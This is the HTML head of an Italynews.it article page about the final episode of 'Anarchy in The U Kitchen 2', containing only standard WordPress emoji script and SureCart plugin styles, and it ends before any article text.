

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.italynews.it/ambiente-cultura/cultura/2021/01/14/ultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html
body_size: 104875
content:
<!doctype html >
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>Ultima puntata di Anarchy in The U Kitchen &#8220;2&#8221; | Italynews.it</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.italynews.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed" href="https://www.italynews.it/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed dei commenti" href="https://www.italynews.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Ultima puntata di Anarchy in The U Kitchen &#8220;2&#8221; Feed dei commenti" href="https://www.italynews.it/ambiente-cultura/cultura/2021/01/14/ultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.italynews.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='surecart-cart-close-button-style-inline-css' type='text/css'>
.wp-block-surecart-cart-close-button{color:var(--sc-input-help-text-color);cursor:pointer;font-size:20px}.wp-block-surecart-cart-close-button svg{height:1em;width:1em}

</style>
<style id='surecart-cart-count-style-inline-css' type='text/css'>
.wp-block-surecart-cart-count{background-color:var(--sc-panel-background-color);border:1px solid var(--sc-input-border-color);color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-cart-line-item-image-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-image{border-color:var(--sc-color-gray-300);-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-surecart-cart-line-item-image.sc-is-covered{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-cart-line-item-image.sc-is-contained{-o-object-fit:contain;object-fit:contain}.sc-cart-line-item-image-wrap{-ms-flex-negative:0;flex-shrink:0}

</style>
<style id='surecart-cart-line-item-title-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-title{color:var(--sc-cart-main-label-text-color);text-wrap:wrap}

</style>
<style id='surecart-cart-line-item-price-name-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-price-name{color:var(--sc-input-help-text-color);text-wrap:auto}

</style>
<style id='surecart-cart-line-item-variant-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-variant{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-status-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-600);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-cart-line-item-status-color);font-size:var(--sc-font-size-small);font-weight:var(--sc-font-weight-semibold);gap:.25em}.surecart-theme-dark .wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-400)}

</style>
<style id='surecart-cart-line-item-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-scratch-amount{color:var(--sc-input-help-text-color);text-decoration:line-through}

</style>
<style id='surecart-cart-line-item-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-cart-line-item-interval-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-interval{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-trial-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-trial{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-fees-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-fees{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-quantity-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-quantity{color:var(--sc-input-color)}.wp-block-surecart-cart-line-item-quantity.sc-input-group{border:none;-webkit-box-shadow:none;box-shadow:none}.wp-block-surecart-cart-line-item-quantity input[type=number].sc-form-control.sc-quantity-selector__control,.wp-block-surecart-cart-line-item-quantity.sc-input-group-text{color:inherit}

</style>
<style id='surecart-cart-line-item-remove-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-remove{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-input-help-text-color);font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);gap:.25em}.wp-block-surecart-cart-line-item-remove__icon{height:1.1em;width:1.1em}

</style>
<link rel='stylesheet' id='surecart-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/line-item.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-product-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-line-item.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-input-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/input-group.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-quantity-selector-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/quantity-selector.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-toggle-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/toggle.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-slide-out-cart-line-items-style-6-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-line-items/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-cart-subtotal-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-subtotal-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<link rel='stylesheet' id='surecart-wp-buttons-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-buttons.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-wp-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-button.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-items-submit-style-3-inline-css' type='text/css'>
.sc-cart-items-submit__wrapper .wp-block-button__link,.sc-cart-items-submit__wrapper a.wp-block-button__link{background:var(--sc-color-primary-500);-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-items-submit__wrapper .wp-block-button__link:focus,.sc-cart-items-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-items-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}

</style>
<link rel='stylesheet' id='surecart-drawer-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/drawer.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-block-ui-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/block-ui.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-alert-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/alert.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart{-webkit-box-flex:1;border:var(--sc-drawer-border);-webkit-box-shadow:0 1px 2px rgba(13,19,30,.102);box-shadow:0 1px 2px rgba(13,19,30,.102);color:var(--sc-cart-main-label-text-color);-ms-flex:1 1 auto;flex:1 1 auto;font-size:16px;margin:auto;overflow:auto;width:100%}.wp-block-surecart-slide-out-cart .sc-alert{border-radius:0}.wp-block-surecart-slide-out-cart .sc-alert__icon svg{height:24px;width:24px}.wp-block-surecart-slide-out-cart .sc-alert :not(:first-child){margin-bottom:0}html:has(dialog.sc-drawer[open]){overflow:hidden;scrollbar-gutter:stable}

</style>
<link rel='stylesheet' id='surecart-theme-base-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/theme-base.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-theme-base-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<link rel='stylesheet' id='surecart-cart-icon-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-icon/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.italynews.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='surecart-slide-out-cart-bump-line-item-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__description{font-size:var(--sc-price-label-font-size,var(--sc-input-help-text-font-size-medium));line-height:var(--sc-line-height-dense)}.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__price{font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);line-height:var(--sc-line-height-dense)}

</style>
<link rel='stylesheet' id='surecart-coupon-form-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/coupon-form.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-form-control-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-control.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-coupon-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-coupon .trigger{cursor:pointer}.wp-block-surecart-slide-out-cart-coupon .trigger:hover{text-decoration:underline}.wp-block-surecart-slide-out-cart-coupon .sc-tag button{background:rgba(0,0,0,0);border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-color-gray-700);cursor:pointer;margin-left:.5em;padding:0}.wp-block-surecart-slide-out-cart-coupon .sc-tag button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-coupon .sc-tag button svg{height:16px;width:16px}.wp-block-surecart-slide-out-cart-coupon .sc-line-item__price-description[hidden]{display:none}.wp-block-surecart-slide-out-cart-coupon .sc-coupon-input-label{font-size:var(--sc-input-label-font-size-medium);font-style:normal;font-weight:var(--sc-font-weight-normal);margin-bottom:var(--sc-input-label-margin)}

</style>
<link rel='stylesheet' id='surecart-tag-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/tag.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-header-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wp-block-surecart-slide-out-cart-header button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-primary-color);cursor:pointer;margin:0;padding:0}.wp-block-surecart-slide-out-cart-header button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-header__title{overflow:hidden;padding:0 var(--sc-spacing-small);text-align:center;text-overflow:ellipsis;white-space:nowrap}.wp-block-surecart-slide-out-cart-header__close,.wp-block-surecart-slide-out-cart-header__close svg{cursor:pointer;height:20px;width:20px}

</style>
<style id='surecart-slide-out-cart-items-style-5-inline-css' type='text/css'>
.wp-block-surecart-cart-items__wrapper{-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1 1 200px;flex:1 1 200px;gap:1.25em;overflow:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector{margin-top:var(--sc-spacing-small)}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector[hidden]{display:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__purchasable-status{color:var(--sc-input-error-text-color);font-size:var(--sc-font-size-x-small)}

</style>
<link rel='stylesheet' id='surecart-cart-menu-icon-button-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-menu-button/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-text-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/text.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-message-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-message{font-size:var(--sc-font-size-x-small);line-height:var(--sc-line-height-dense)}

</style>
<style id='surecart-slide-out-cart-submit-style-3-inline-css' type='text/css'>
.sc-cart-submit__wrapper a.wp-block-button__link{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}

</style>
<link rel='stylesheet' id='surecart-dropdown-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/dropdown.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/button.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-currency-switcher-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/currency-switcher/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-price-scratch-amount{text-decoration:line-through}

</style>
<link rel='stylesheet' id='surecart-spinner-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/spinner.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-collection-tag-style-inline-css' type='text/css'>
.wp-block.wp-block-surecart-product-collection-tag{margin-bottom:0;margin-top:0}

</style>
<style id='surecart-product-collection-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-page ul.wp-block-surecart-product-collection-tags,ul.wp-block-surecart-product-collection-tags{display:-webkit-box;display:-ms-flexbox;display:flex;gap:3px;list-style:none;margin:0;max-width:100%;padding:0;width:100%}

</style>
<link rel='stylesheet' id='surecart-prose-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/prose.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-image{aspect-ratio:1/1.33;margin-top:0;overflow:hidden}.wp-block-surecart-product-image img{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain;-webkit-transition:-webkit-transform var(--sc-transition-medium) ease;transition:-webkit-transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease,-webkit-transform var(--sc-transition-medium) ease;width:100%}.wp-block-surecart-product-image.sc-is-covered img{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-product-image.sc-is-contained img{-o-object-fit:contain;object-fit:contain}.wp-block-surecart-product-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.wp-block-surecart-product-image_placeholder{background-color:var(--sc-color-gray-300);height:100%;width:100%}

</style>
<link rel='stylesheet' id='surecart-radio-checkbox-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/radio-checkbox.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-list-filter-checkboxes-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-checkboxes{width:100%}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox{cursor:pointer;text-decoration:none!important}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox input[type=checkbox],.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox label{cursor:pointer}

</style>
<style id='surecart-product-list-filter-tags-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags-template{width:100%}

</style>
<style id='surecart-product-list-filter-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags.is-empty{display:none}

</style>
<style id='surecart-product-list-related-style-inline-css' type='text/css'>
